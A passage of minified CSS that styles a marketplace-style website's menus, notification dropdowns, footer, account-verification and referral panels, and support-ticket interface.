.menu-item-has-children .sub-menu li.menu-item-has-children:after,.main-menu-container .menu-list-with-children .menu-item-has-children .sub-menu li.menu-item-has-children:before{font-family:"Icons";font-size:10px;position:absolute;top:8px}.header-secondary-menu-wrapper .menu-list-with-children .menu-item-has-children .sub-menu li:first-child>.sub-menu,.main-menu-container .menu-list-with-children .menu-item-has-children .sub-menu li:first-child>.sub-menu{top:0}.header-secondary-menu-wrapper .menu-list-with-children .menu-item-has-children .sub-menu li .sub-menu,.main-menu-container .menu-list-with-children .menu-item-has-children .sub-menu li .sub-menu{top:-5px}.header-secondary-menu-wrapper .menu-list-with-children .menu-item-has-children .sub-menu.right0:not(.text-left):not(.text-right),.main-menu-container .menu-list-with-children .menu-item-has-children .sub-menu.right0:not(.text-left):not(.text-right){text-align:right}.header-secondary-menu-wrapper .menu-list-with-children .menu-item-has-children .sub-menu.right0 li.menu-item-has-children:before,.main-menu-container .menu-list-with-children .menu-item-has-children .sub-menu.right0 li.menu-item-has-children:before{content:"\f053";left:6px}.header-secondary-menu-wrapper .menu-list-with-children .menu-item-has-children .sub-menu.right0 li .sub-menu,.main-menu-container .menu-list-with-children .menu-item-has-children .sub-menu.right0 li .sub-menu{margin-right:100%;right:0}.header-secondary-menu-wrapper .menu-list-with-children .menu-item-has-children .sub-menu.left0:not(.text-left):not(.text-right),.main-menu-container .menu-list-with-children .menu-item-has-children .sub-menu.left0:not(.text-left):not(.text-right){text-align:left}.header-secondary-menu-wrapper .menu-list-with-children .menu-item-has-children .sub-menu.left0 li.menu-item-has-children:after,.main-menu-container .menu-list-with-children .menu-item-has-children .sub-menu.left0 li.menu-item-has-children:after{content:"\f054";right:6px}.header-secondary-menu-wrapper .menu-list-with-children .menu-item-has-children .sub-menu.left0 li .sub-menu,.main-menu-container .menu-list-with-children .menu-item-has-children .sub-menu.left0 li .sub-menu{margin-left:100%;left:0}.header-secondary-menu-wrapper .menu-list-with-children .menu-item-has-children .sub-menu.ul-multiple-columns,.main-menu-container .menu-list-with-children .menu-item-has-children .sub-menu.ul-multiple-columns{list-style-type:disc;list-style-position:inside;padding:5px;margin-top:0}.header-secondary-menu-wrapper .menu-list-with-children .menu-item-has-children .sub-menu.ul-multiple-columns--2,.main-menu-container .menu-list-with-children .menu-item-has-children .sub-menu.ul-multiple-columns--2{grid-template-columns:repeat(2,1fr)}.header-secondary-menu-wrapper .menu-list-with-children .menu-item-has-children .sub-menu.ul-multiple-columns--3,.main-menu-container .menu-list-with-children .menu-item-has-children .sub-menu.ul-multiple-columns--3{grid-template-columns:repeat(3,1fr)}.header-secondary-menu-wrapper .menu-list-with-children .menu-item-has-children .sub-menu.ul-multiple-columns--4,.main-menu-container .menu-list-with-children .menu-item-has-children .sub-menu.ul-multiple-columns--4{grid-template-columns:repeat(4,1fr)}.header-secondary-menu-wrapper .menu-list-with-children .menu-item-has-children .sub-menu.ul-multiple-columns--5,.main-menu-container .menu-list-with-children .menu-item-has-children .sub-menu.ul-multiple-columns--5{grid-template-columns:repeat(5,1fr)}.header-secondary-menu-wrapper .menu-list-with-children .menu-item-has-children .sub-menu.ul-multiple-columns--6,.main-menu-container .menu-list-with-children .menu-item-has-children .sub-menu.ul-multiple-columns--6{grid-template-columns:repeat(6,1fr)}.header-secondary-menu-wrapper .menu-list-with-children .menu-item-has-children .sub-menu.ul-multiple-columns--7,.main-menu-container .menu-list-with-children .menu-item-has-children .sub-menu.ul-multiple-columns--7{grid-template-columns:repeat(7,1fr)}.header-secondary-menu-wrapper .menu-list-with-children .menu-item-has-children .sub-menu.ul-multiple-columns--8,.main-menu-container .menu-list-with-children .menu-item-has-children .sub-menu.ul-multiple-columns--8{grid-template-columns:repeat(8,1fr)}.header-secondary-menu-wrapper .menu-list-with-children .menu-item-has-children .sub-menu.ul-multiple-columns--9,.main-menu-container .menu-list-with-children .menu-item-has-children .sub-menu.ul-multiple-columns--9{grid-template-columns:repeat(9,1fr)}.header-secondary-menu-wrapper .menu-list-with-children .menu-item-has-children .sub-menu.ul-multiple-columns--10,.main-menu-container .menu-list-with-children .menu-item-has-children .sub-menu.ul-multiple-columns--10{grid-template-columns:repeat(10,1fr)}.header-secondary-menu-wrapper .menu-list-with-children .menu-item-has-children .sub-menu.ul-multiple-columns li:first-child,.main-menu-container .menu-list-with-children .menu-item-has-children .sub-menu.ul-multiple-columns li:first-child{padding-top:5px}.header-secondary-menu-wrapper .menu-list-with-children .menu-item-has-children .sub-menu.ul-multiple-columns li:last-child,.main-menu-container .menu-list-with-children .menu-item-has-children .sub-menu.ul-multiple-columns li:last-child{padding-bottom:5px}.header-secondary-menu-wrapper .menu-list-with-children .menu-item-has-children .sub-menu.ul-multiple-columns li .sub-menu,.main-menu-container .menu-list-with-children .menu-item-has-children .sub-menu.ul-multiple-columns li .sub-menu{top:0}.header-secondary-menu-wrapper{margin-left:10px;margin-right:10px}.header-secondary-menu-wrapper>.menu-list-with-children{list-style-type:none;margin:0;padding:0;width:100%;display:flex;flex-wrap:nowrap;align-items:center;text-align:center;justify-content:unset}.header-secondary-menu-wrapper>.menu-list-with-children>li{position:relative;display:inline;list-style-type:none;padding-top:15px;padding-bottom:15px;padding-right:5px}.header-secondary-menu-wrapper>.menu-list-with-children>li:not(:first-child){padding-left:5px;margin-left:20px}@media screen and (max-width:1640px){.header-secondary-menu-wrapper>.menu-list-with-children>li:not(:first-child){margin-left:10px}}.header-secondary-menu-wrapper>.menu-list-with-children>li.menu-item-has-children>.sub-menu{top:92%}.header-secondary-menu-wrapper>.menu-list-with-children>li>a{display:inline-block;font-size:14px;color:#39496a;font-weight:600;padding:0}@media screen and (max-width:1440px){.header-secondary-menu-wrapper>.menu-list-with-children>li>a{font-size:13px}}.aiosc-cholder .aiosc-uploader-files li .aiosc-uploader-file-name a,.header-secondary-menu-wrapper>.menu-list-with-children>li>a:hover{color:#20c497}.header-secondary-menu-wrapper>.menu-list-with-children>li>.sub-menu{text-align:left}body:not(.home.without-header):not(.logged-in) .header-secondary-menu-wrapper{margin-left:20px;margin-right:0}.user-info-menu{padding-left:20px}.user-info-menu .header-user{display:block}.user-info-menu,.user-info-menu .header-user-avatar{position:relative}.user-info-menu .header-user-credit{border-radius:10px;position:absolute;right:-3px;bottom:-5px;font-size:11px;font-weight:600;color:#fff;background:#20c497;border:2px solid #fff;padding:3px 5px;letter-spacing:.5px;white-space:nowrap;line-height:1;min-width:50px;text-align:center}.user-notification-icons{display:flex;align-items:center;cursor:pointer}.user-notification-icons .icon-img{height:20px;width:20px}.user-notification-icons i.icon{font-size:20px}.user-notification-icons .unread-label{border-radius:7px;position:absolute;top:0;right:0;transform:translate(50%,-50%);width:14px;height:14px;display:flex;align-items:center;align-content:center;justify-content:center;color:#fff;background:#ff6c61;font-size:10px;font-weight:600;line-height:14px;text-align:center;vertical-align:middle}.user-notification-icons .unread-label span{color:#fff;font-size:inherit;font-weight:inherit;line-height:14px;width:100%;height:100%;text-align:center;vertical-align:middle}.user-notification-icons .user-notification-icon{margin-right:15px;position:relative}.user-notification-icons .user-notification-icon-link{display:block;cursor:pointer;width:100%;height:100%;position:absolute;bottom:0}.user-notification-icons .nh-submenu{border-radius:6px;box-shadow:0 5px 20px 5px rgba(55,64,157,.2);position:absolute;top:calc(100% + 9px);left:50%;display:none;z-index:100;background:#fff;padding:10px 10px 0;min-width:300px;max-width:350px;text-align:left;box-sizing:border-box;transform:translateX(-50%)}.user-notification-icons .nh-submenu:after,.user-notification-icons .nh-submenu:before{content:"";position:absolute;top:-9px;left:50%;transform:translateX(-50%);width:0;height:0;border-left:9px solid transparent;border-right:9px solid transparent;border-bottom:9px solid #fff}.user-notification-icons .nh-submenu.preview-dropdown .antiscroll-wrap{display:block;position:relative;overflow:hidden}.user-notification-icons .nh-submenu.preview-dropdown .antiscroll-wrap .antiscroll-inner{width:100%;max-height:350px}.user-notification-icons .nh-submenu.preview-dropdown .antiscroll-wrap .wpj-view-all-cnt{padding:10px 0;text-align:center}.user-notification-icons .nh-submenu .mCSB_container ul{list-style:none}.user-notification-icons .nh-submenu .mCSB_container ul li{margin:0;padding:0;background:0 0;border-bottom:1px solid #e8ebf6}.user-notification-icons .nh-submenu .mCSB_container ul li>a{display:flex;text-decoration:none;align-items:center;padding:5px 20px;background:#fff}.user-notification-icons .nh-submenu .mCSB_container ul li.unread>a,.user-notification-icons .nh-submenu .mCSB_container ul li>a:hover{background:#f7f7f7}.user-notification-icons .nh-submenu .pm-preview-link{display:flex;text-decoration:none;align-items:center}.user-notification-icons .nh-submenu .nh-notification-icon{margin:0;background:url(../images/notification/sent.png) no-repeat;background-size:contain;width:50px;height:50px;flex-shrink:0}.user-notification-icons .nh-submenu .nh-notification-icon img{max-height:100%;max-width:100%}.user-notification-icons .nh-submenu .nh-notification-right{padding-left:10px;font-size:14px;font-weight:400;flex-grow:1}.user-notification-icons .nh-submenu .nh-notification-content{font-size:14px}.user-notification-icons .nh-submenu .nh-notification-username{font-size:13px;font-weight:600;color:#426195;margin-bottom:3px}.user-notification-icons .nh-submenu .nh-notification-date{margin-top:3px;font-size:10px;text-transform:uppercase;color:#898eb4}.nh-notification-icon.accepted{background:url(../images/sprites/transaction-icons-sprite.webp?v=1.2) -50px -50px no-repeat}.nh-notification-icon.accepted.white{background:url(../images/sprites/transaction-icons-sprite.webp?v=1.2) -50px -200px no-repeat}.nh-notification-icon.accepted.green{background:url(../images/sprites/transaction-icons-sprite.webp?v=1.2) -50px -100px no-repeat}.nh-notification-icon.accepted.orange{background:url(../images/sprites/transaction-icons-sprite.webp?v=1.2) -50px -150px no-repeat}.nh-notification-icon.accepted.red{background:url(../images/sprites/transaction-icons-sprite.webp?v=1.2) -50px -200px no-repeat}.nh-notification-icon.delivered{background:url(../images/sprites/transaction-icons-sprite.webp?v=1.2) -100px -50px no-repeat}.nh-notification-icon.delivered.white{background:url(../images/sprites/transaction-icons-sprite.webp?v=1.2) -100px -200px no-repeat}.nh-notification-icon.delivered.green{background:url(../images/sprites/transaction-icons-sprite.webp?v=1.2) -100px -100px no-repeat}.nh-notification-icon.delivered.orange{background:url(../images/sprites/transaction-icons-sprite.webp?v=1.2) -100px -150px no-repeat}.nh-notification-icon.delivered.red{background:url(../images/sprites/transaction-icons-sprite.webp?v=1.2) -100px -200px no-repeat}.nh-notification-icon.declined{background:url(../images/sprites/transaction-icons-sprite.webp?v=1.2) -150px -50px no-repeat}.nh-notification-icon.declined.white{background:url(../images/sprites/transaction-icons-sprite.webp?v=1.2) -150px -200px no-repeat}.nh-notification-icon.declined.green{background:url(../images/sprites/transaction-icons-sprite.webp?v=1.2) -150px -100px no-repeat}.nh-notification-icon.declined.orange{background:url(../images/sprites/transaction-icons-sprite.webp?v=1.2) -150px -150px no-repeat}.nh-notification-icon.declined.red{background:url(../images/sprites/transaction-icons-sprite.webp?v=1.2) -150px -200px no-repeat}.nh-notification-icon.declined2{background:url(../images/sprites/transaction-icons-sprite.webp?v=1.2) -200px -50px no-repeat}.nh-notification-icon.declined2.white{background:url(../images/sprites/transaction-icons-sprite.webp?v=1.2) -200px -200px no-repeat}.nh-notification-icon.declined2.green{background:url(../images/sprites/transaction-icons-sprite.webp?v=1.2) -200px -100px no-repeat}.nh-notification-icon.declined2.orange{background:url(../images/sprites/transaction-icons-sprite.webp?v=1.2) -200px -150px no-repeat}.nh-notification-icon.declined2.red{background:url(../images/sprites/transaction-icons-sprite.webp?v=1.2) -200px -200px no-repeat}.nh-notification-icon.modification{background:url(../images/sprites/transaction-icons-sprite.webp?v=1.2) -250px -50px no-repeat}.nh-notification-icon.modification.white{background:url(../images/sprites/transaction-icons-sprite.webp?v=1.2) -250px -200px no-repeat}.nh-notification-icon.modification.green{background:url(../images/sprites/transaction-icons-sprite.webp?v=1.2) -250px -100px no-repeat}.nh-notification-icon.modification.orange{background:url(../images/sprites/transaction-icons-sprite.webp?v=1.2) -250px -150px no-repeat}.nh-notification-icon.modification.red{background:url(../images/sprites/transaction-icons-sprite.webp?v=1.2) -250px -200px no-repeat}.nh-notification-icon.admin-action{background:url(../images/sprites/transaction-icons-sprite.webp?v=1.2) -300px -50px no-repeat}.nh-notification-icon.admin-action.white{background:url(../images/sprites/transaction-icons-sprite.webp?v=1.2) -300px -200px no-repeat}.nh-notification-icon.admin-action.green{background:url(../images/sprites/transaction-icons-sprite.webp?v=1.2) -300px -100px no-repeat}.nh-notification-icon.admin-action.orange{background:url(../images/sprites/transaction-icons-sprite.webp?v=1.2) -300px -150px no-repeat}.nh-notification-icon.admin-action.red{background:url(../images/sprites/transaction-icons-sprite.webp?v=1.2) -300px -200px no-repeat}.nh-notification-icon.star{background:url(../images/sprites/transaction-icons-sprite.webp?v=1.2) -350px -50px no-repeat}.nh-notification-icon.star.white{background:url(../images/sprites/transaction-icons-sprite.webp?v=1.2) -350px -200px no-repeat}.nh-notification-icon.star.green{background:url(../images/sprites/transaction-icons-sprite.webp?v=1.2) -350px -100px no-repeat}.nh-notification-icon.star.orange{background:url(../images/sprites/transaction-icons-sprite.webp?v=1.2) -350px -150px no-repeat}.nh-notification-icon.star.red{background:url(../images/sprites/transaction-icons-sprite.webp?v=1.2) -350px -200px no-repeat}.nh-notification-icon.arbitration,.nh-notification-icon.arbitration.green,.nh-notification-icon.arbitration.orange,.nh-notification-icon.arbitration.red,.nh-notification-icon.arbitration.white{background:url(../images/sprites/transaction-icons-sprite.webp?v=1.2) -400px -200px no-repeat}.nh-notification-icon.sent{background:url(../images/sprites/transaction-icons-sprite.webp?v=1.2) 0 -50px no-repeat}.nh-notification-icon.sent.green{background:url(../images/sprites/transaction-icons-sprite.webp?v=1.2) 0 -100px no-repeat}.nh-notification-icon.sent.orange{background:url(../images/sprites/transaction-icons-sprite.webp?v=1.2) 0 -150px no-repeat}.nh-notification-icon.sent.red{background:url(../images/sprites/transaction-icons-sprite.webp?v=1.2) 0 -200px no-repeat}@media (min-width:768px) and (max-width:772px){.header-wrapper .ui.grid>.column:not(.row),.header-wrapper .ui.grid>.row>.column{padding-left:.8rem;padding-right:.8rem}}.footer-wrapper{border-top:1px solid #e8ebf6;padding-top:65px}.footer-wrapper ul,.footer-wrapper ul li{list-style:none;margin:0;padding:0}.footer-wrapper.footer-wrapper-full .main-content{width:100%;max-width:100%;padding-left:10px;padding-right:10px}@media screen and (max-width:1024px){.footer-wrapper{padding-top:50px}}@media screen and (max-width:767px){.footer-wrapper{padding-top:20px}}.footer-split-content{display:flex;padding-bottom:80px}@media screen and (max-width:1024px){.footer-split-content{flex-wrap:wrap;padding-bottom:50px}}@media screen and (max-width:767px){.footer-split-content{padding-bottom:20px}}.footer-split-content .footer-start-content{flex-basis:30%}@media screen and (max-width:1024px){.footer-split-content .footer-start-content{flex-basis:100%;flex-grow:1;padding-bottom:40px}}@media screen and (max-width:767px){.footer-split-content .footer-start-content{padding-bottom:20px}}.footer-split-content .footer-widgets-content{flex-grow:1}@media screen and (max-width:1024px){.footer-split-content .footer-widgets-content{padding-top:20px}}.footer-start-content .footer-copyright,.footer-start-content .footer-copyright p{font-size:16px;font-weight:400;color:#313546;margin-bottom:30px}.footer-start-content .app-platforms{display:flex;margin-bottom:30px}.footer-bottom .payment-icons li a,.footer-start-content .app-platforms .app-platform{display:block}.footer-start-content .app-platforms .app-platform:not(:last-child){margin-right:12px}.footer-start-content .app-platforms .app-platform img{height:42px}.footer-start-content .widget-title{font-size:16px;font-weight:400;color:#313546;margin-bottom:5px}.footer-start-content .footer-col-social-media ul{display:flex}.footer-start-content .footer-col-social-media ul li:not(:last-child){margin-right:8px}.footer-start-content .footer-col-social-media ul li a{border-radius:8px;display:block;border:2px solid #898eb4;color:#898eb4;font-size:16px;line-height:16px;padding:5px}@media screen and (max-width:1024px){.footer-widgets-content .column .chw-widget:not(:first-child){padding-top:2rem}}.footer-widgets-content .chw-widget{margin-bottom:50px}@media screen and (max-width:1024px){.footer-widgets-content .chw-widget{margin-bottom:0}}.footer-widgets-content .chw-widget .chw-title{font-size:16px;font-weight:700;color:#898eb4;margin-bottom:0;letter-spacing:2px;text-transform:uppercase}@media screen and (max-width:1024px){.footer-widgets-content .chw-widget .chw-title{letter-spacing:1px;font-size:14px}}.footer-widgets-content .chw-widget .menu li{margin-bottom:15px}.footer-bottom{border-top:1px solid #e8ebf6;padding-top:20px}.footer-bottom .payment-icons{display:flex;align-items:center}@media screen and (max-width:767px){.footer-bottom .payment-icons{justify-content:center;padding-top:5px}.footer-bottom .payment-icons li{margin:0 2px}}@media screen and (max-width:767px){.footer-bottom .payment-icons li img{height:30px;width:auto}}.footer-bottom .payment-icons li:not(:last-child){margin-right:5px}@media screen and (max-width:767px){.footer-bottom .payment-icons li:not(:last-child){margin-right:2px}}.footer-bottom .footer-col-currency{text-align:right;padding-top:7px}@media screen and (max-width:767px){.footer-bottom .footer-col-currency{padding-top:0;text-align:center}}.footer-bottom .footer-col-currency .dropdown-menu{background:#fff;padding:5px 10px}.footer-bottom .footer-col-currency .dropdown-menu .trigger-icon{color:#20c497;margin-right:5px}.footer-bottom .footer-col-currency .dropdown-menu .dropdown-menu-list{top:auto;bottom:calc(100% + 5px);transform-origin:center bottom}.footer-wrapper .chw-widget>div:first-child:not(.toggle-arrow){margin-top:34px}.footer-widget-title-wrapper{display:flex;align-items:center;margin-bottom:30px}@media screen and (max-width:767px){.footer-widget-title-wrapper.collapsed{margin-bottom:0}.footer-widget-title-wrapper{margin-bottom:20px}}#stretch_footer_area,.footer-widget-title-wrapper .dynamically.dynamically-icon,.footer-wrapper .footer-col-social-media ul li a span,.home #stretch_footer_area{display:none}@media screen and (max-width:1024px){.footer-widget-title-wrapper .dynamically.dynamically-icon{display:block}}.toggle-angle-icon.icon{opacity:1;height:auto;color:#898eb4;display:inline-block;font-size:14px;float:right;transition:color .6s ease,transform .2s ease}.toggle-angle-icon.icon:hover{color:#000;transform:scale(1.5)}.toggle-angle-icon-up.icon:before{content:"\f106"}.toggle-angle-icon-down.icon:before{content:"\f107"}.scroll-to-top-wrapper .scrollToTop{padding:10px;text-align:center;font-weight:700;text-decoration:none;position:fixed;bottom:10px;right:10px;left:auto;z-index:100;box-sizing:border-box;color:#c1c1c1;font-size:40px}@media screen and (max-width:767px){.scroll-to-top-wrapper .scrollToTop{bottom:-3px}}.scroll-to-top-wrapper .scrollToTop:hover{text-decoration:none}.as-become-a-seller-wrapper{border:0;box-shadow:none;max-width:600px;margin:10vh auto;line-height:1.5;text-align:center;padding:50px 50px 60px}.as-become-a-seller-wrapper p{font-weight:600;font-size:14px;color:#898eb4}.as-become-a-seller-wrapper .as-become-a-seller-title{font-size:32px;color:#454a60;font-weight:700;margin-bottom:15px}.as-become-a-seller-wrapper .as-become-a-seller-subtitle{font-size:18px;font-weight:400;color:#898eb4}.as-account-verification-wrapper{max-width:400px;text-align:center;margin:0 auto;display:none}.as-account-verification-wrapper .as_ac_uploader_wrapper.as_ac_uploader_wrapper{border:0;padding:0;background:0 0}.as-account-verification-wrapper .as_ac_uploader_wrapper.as_ac_uploader_wrapper .uploadifive-button{margin:0 auto;width:100%!important}.as-account-verification-wrapper .as_ac_uploader_wrapper.as_ac_uploader_wrapper .uploadifive-queue-item{margin-bottom:5px}.as-account-verification-wrapper .as_ac_linkedin_wrapper{background:#1a85bc;padding:10px}.as-account-verification-wrapper .as_ac_linkedin_wrapper .as_ac_linkedin{color:#fff;font-weight:700}.as-account-verification-wrapper .as_ac_linkedin_wrapper .as_ac_linkedin:before{content:"\f0e1";width:60px;font-family:"brand-icons";left:0;position:absolute;font-size:22px}.as-account-verification-wrapper p{font-weight:400;font-size:14px;color:#898eb4}.aiosc-filter-cholder.aiosc-filter-checks label,.as-account-verification-wrapper p strong{font-weight:600;color:#454a60}#affiliate-reports,.js-as-account-verification-wrapper,.referral-generated-url-link{display:none}.js-as-account-verification-wrapper .uploadifive-button{width:100%!important}.as-account-verification-wrapper .linkedin-row-wrapper .kt-infobox-textcontent{margin:0 auto}.referral-url-generator-wrapper{max-width:570px;margin:10vh auto}@media screen and (max-width:767px){.referral-url-generator-wrapper{margin:5vh auto}}.referral-url-generator-wrapper .wpj-main-header{text-align:center;display:flex;flex-direction:column;align-items:center;justify-content:center;font-size:26px;font-weight:700;color:#313546;margin-bottom:30px}@media screen and (max-width:767px){.referral-url-generator-wrapper .wpj-main-header{font-size:22px;margin-bottom:20px}}.referral-url-generator-wrapper .wpj-main-header .icon{margin-right:0;margin-bottom:10px;font-size:32px}@media screen and (max-width:767px){.referral-url-generator-wrapper .wpj-main-header .icon{font-size:28px}}.referral-url-generator-wrapper .ui.segment{padding:0;box-shadow:none;border-radius:0}.referral-url-generator-wrapper .ui.segment p{color:#898eb4;margin-bottom:5px}.support-page{position:relative}.support-page .aiosc-filters button,.support-page .aiosc-toolbar button,.support-page input#aiosc-form-submit{background:#20c497;border:0;color:#fff}.support-page input[type=checkbox]{height:10px}@media only screen and (max-width:767px){.aiosc-ticket-preview .aiosc-ticket-main,.aiosc-ticket-preview .aiosc-ticket-sidebar{width:100%!important}.aiosc-ticket-list table,.aiosc-ticket-list tbody,.aiosc-ticket-list td,.aiosc-ticket-list th,.aiosc-ticket-list thead,.aiosc-ticket-list tr{display:block}.aiosc-ticket-list thead tr{position:absolute;top:-9999px;left:-9999px;right:auto}.aiosc-ticket-list tr{border:1px solid #cccdce}.aiosc-ticket-list td{border:0;border-bottom:1px solid #eeeeef;position:relative;padding-left:50%;padding-right:auto}.aiosc-ticket-list td:before{position:absolute;top:6px;left:6px;right:auto;width:4%;padding-right:10px;padding-left:auto;white-space:nowrap;display:inline-block}.aiosc-ticket-list td:nth-of-type(1):before{content:"ID"}.aiosc-ticket-list td:nth-of-type(2):before{content:"Subject"}.aiosc-ticket-list td:nth-of-type(3):before{content:"Status"}.aiosc-ticket-list td:nth-of-type(4):before{content:"Favorite Color"}.aiosc-ticket-list td:nth-of-type(5):before{content:"Priority"}.aiosc-ticket-list td:nth-of-type(6):before{content:"Department"}.aiosc-ticket-list td:nth-of-type(7):before{content:"Last Update"}.aiosc-ticket-list td:nth-of-type(8):before{content:"Date Created"}.aiosc-ticket-list tfoot tr{display:none}.aiosc-ticket-list table td{text-align:right!important;padding-left:80px!important;padding-right:auto}.aiosc-ticket-list table th{text-align:left!important;padding:none}.aiosc-toolbar .aiosc-search-box input{width:343px}.aiosc-filters .aiosc-filters-container button,.aiosc-filters .aiosc-filters-container select{width:100%!important;margin-bottom:15px}}@media only screen and (max-width:479px){.aiosc-tabs li{float:none!important;padding:10px 27px!important}}.aiosc-cholder .input-info,.aiosc-cholder label small{color:#898eb4}.aiosc-cholder input[type=text]{box-sizing:border-box;border-radius:6px;font-size:14px;font-weight:400;border:1px solid #d8dcea;color:#454a60;width:100%;max-width:100%;line-height:1;margin:0;vertical-align:middle;outline:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:#fff;min-width:none;padding:10px 30px 10px 20px}@media screen and (max-width:1024px){.aiosc-cholder input[type=text]:not([type=color]){padding:15px}}@media screen and (max-width:767px){.aiosc-cholder input[type=text]:not([type=color]){padding:10px 15px}}.aiosc-cholder .wp-editor-wrap:focus,.aiosc-cholder .wp-editor-wrap:hover,.aiosc-cholder input[type=text]:focus,.aiosc-cholder input[type=text]:hover{border-color:#898eb4}.aiosc-cholder input[type=text]::-moz-placeholder,.aiosc-ticket-list .aiosc-toolbar .aiosc-search-box input[type=text]::-moz-placeholder{color:#bfc3e0}.aiosc-cholder input[type=text]:-ms-input-placeholder{color:#bfc3e0}.aiosc-cholder input[type=text]::placeholder,.aiosc-ticket-list .aiosc-toolbar .aiosc-search-box input[type=text]::placeholder{color:#bfc3e0}.aiosc-cholder label{font-size:16px;font-weight:600;color:#454a60;margin:0 0 5px}.aiosc-cholder .wp-editor-wrap{border-radius:6px;border:1px solid #d8dcea}.aiosc-cholder .wp-editor-wrap .wp-editor-container{border:0}.aiosc-cholder .aiosc-uploader-files .aiosc-uploader-browse{border-radius:6px;border:1px solid #d8dcea;background:#f1f3f8}.aiosc-cholder .aiosc-uploader-files li i.dashicons.mainicon{color:#426195}.aiosc-cholder .aiosc-uploader-files li .aiosc-uploader-file-name{font-weight:600;color:#898eb4}.aiosc-cholder input[type=submit]{border-radius:6px;-moz-transition:all .3s;-webkit-transition:all .3s;-o-transition:all .3s;-webkit-transition-timing-function:ease;display:inline-flex;border:0;outline:0;background:#20c497;font-size:14px;font-weight:600;padding:12px 25px;min-width:100px;color:#fff;vertical-align:baseline;font-style:normal;text-decoration:none;box-shadow:none;cursor:pointer;text-align:center;align-items:center;align-content:center;justify-content:center;-webkit-tap-highlight-color:transparent;line-height:1;transition:all .3s ease-out}.aiosc-cholder input[type=submit]:active,.aiosc-cholder input[type=submit]:focus,.aiosc-cholder input[type=submit]:hover,.aiosc-ticket-preview .cholder input[type=submit]:active,.aiosc-ticket-preview .cholder input[type=submit]:focus,.aiosc-ticket-preview .cholder input[type=submit]:hover,.aiosc-ticket-sidebar .aiosc-window button:active,.aiosc-ticket-sidebar .aiosc-window button:focus,.aiosc-ticket-sidebar .aiosc-window button:hover{color:#fff;background:#1ba57f}.aiosc-ticket-preview h2.aiosc-title{font-size:32px;font-weight:700;color:#454a60}@media screen and (max-width:767px){.aiosc-ticket-preview h2.aiosc-title{font-size:26px}}.aiosc-ticket-preview h2.aiosc-title.aiosc-title-sm{font-size:20px;font-weight:600}.aiosc-ticket-preview h2.aiosc-title span{font-size:14px;color:#898eb4;font-weight:400;font-style:normal}.aiosc-ticket-preview h2.aiosc-title span a{color:#20c497}.aiosc-replies .aiosc-reply-content,.aiosc-ticket-preview .aiosc-ticket-content{text-align:left}.aiosc-ticket-preview .aiosc-ticket-content p{color:#898eb4;line-height:26px;font-size:14px;margin:0 0 30px;text-align:left}.aiosc-ticket-preview .aiosc-ticket-sidebar h2.aiosc-title{font-size:20px;font-weight:600;display:block}.aiosc-ticket-preview .cholder input[type=submit]{border-radius:6px;-moz-transition:all .3s;-webkit-transition:all .3s;-o-transition:all .3s;-webkit-transition-timing-function:ease;display:inline-flex;border:0;outline:0;background:#20c497;font-size:14px;font-weight:600;padding:12px 25px;min-width:100px;color:#fff;vertical-align:baseline;font-style:normal;text-decoration:none;box-shadow:none;cursor:pointer;text-align:center;align-items:center;align-content:center;justify-content:center;-webkit-tap-highlight-color:transparent;line-height:1;transition:all .3s ease-out}.aiosc-separator{background:#d8dcea}.aiosc-eot span,.aiosc-ticket-list .aiosc-toolbar .aiosc-tabs li{border-radius:6px;background:#f1f3f8;color:#898eb4;font-size:13px;font-weight:600}.aiosc-form-response p{color:inherit}.aiosc-ticket-sidebar .aiosc-window.aiosc-window{border-radius:6px;padding:20px 30px;border:1px solid #d8dcea;background:#f1f3f8}.aiosc-ticket-sidebar .aiosc-ticket-id.aiosc-ticket-id{background:#fff}.aiosc-ticket-sidebar .aiosc-ticket-details-table{text-align:left;color:#454a60}.aiosc-ticket-sidebar .aiosc-ticket-details-table .aiosc-priority-badge{border-radius:6px;background:#fff}.aiosc-ticket-sidebar .aiosc-attachment-table{text-align:left}.aiosc-filter-buttons .button,.aiosc-ticket-sidebar .aiosc-window button,.aiosc-window .button{border-radius:6px;-moz-transition:all .3s;-webkit-transition:all .3s;-o-transition:all .3s;-webkit-transition-timing-function:ease;display:inline-flex;border:0;outline:0;background:#898eb4;font-size:13px;font-weight:600;padding:10px 15px;min-width:70px;color:#fff;vertical-align:baseline;font-style:normal;text-decoration:none;box-shadow:none;cursor:pointer;text-align:center;align-items:center;align-content:center;justify-content:center;-webkit-tap-highlight-color:transparent;line-height:1;transition:all .3s ease-out;margin-right:3px;margin-bottom:3px}.aiosc-ticket-list .aiosc-toolbar .aiosc-tabs{border:0;display:flex;flex-wrap:wrap}.aiosc-ticket-list .aiosc-toolbar .aiosc-tabs li{border-radius:15px;display:inline-flex;align-items:center;padding:9px 20px;flex-wrap:wrap;line-height:100%;cursor:pointer;transition:color .2s ease-out,background-color .2s ease-out;margin:0 7px 7px 0}.aiosc-ticket-list .aiosc-toolbar .aiosc-tabs li span{border-radius:8px;display:inline-flex;height:15px;align-items:center;padding:0 6px;background:#fff;color:#898eb4;font-size:10px;font-weight:600}.aiosc-ticket-list .aiosc-toolbar .aiosc-tabs li.active{background:#c4ffef;color:#1a604d}.aiosc-ticket-list .aiosc-toolbar .aiosc-search-box{height:36px}.aiosc-ticket-list .aiosc-toolbar .aiosc-search-box input[type=text]{box-sizing:border-box;border-radius:6px;font-size:14px;font-weight:400;border:1px solid #d8dcea;color:#454a60;width:100%;max-width:100%;line-height:1;margin:0;vertical-align:middle;outline:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:#fff;min-width:none;padding:10px 30px 10px 20px}@media screen and (max-width:1024px){.aiosc-ticket-list .aiosc-toolbar .aiosc-search-box input[type=text]:not([type=color]){padding:15px}}@media screen and (max-width:767px){.aiosc-ticket-list .aiosc-toolbar .aiosc-search-box input[type=text]:not([type=color]){padding:10px 15px}}.aiosc-ticket-list .aiosc-toolbar .aiosc-search-box input[type=text]:focus,.aiosc-ticket-list .aiosc-toolbar .aiosc-search-box input[type=text]:hover{border-color:#898eb4}.aiosc-ticket-list .aiosc-toolbar .aiosc-search-box input[type=text]:-ms-input-placeholder{color:#bfc3e0}.aiosc-ticket-list .aiosc-toolbar .aiosc-search-box button{background:0 0;color:#898eb4;border:0;outline:0;cursor:pointer}.aiosc-filters .aiosc-filters-container .aiosc-filter-cholder select{border-radius:6px;border:1px solid #d8dcea;color:#454a60;height:36px}.aiosc-filters .select2-container--default .select2-selection--single .select2-selection__rendered.select2-selection__rendered{line-height:36px}.aiosc-filters .select2-container 